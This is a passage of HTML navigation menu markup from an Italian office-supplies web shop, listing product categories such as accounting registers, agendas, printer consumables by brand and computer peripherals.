href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK 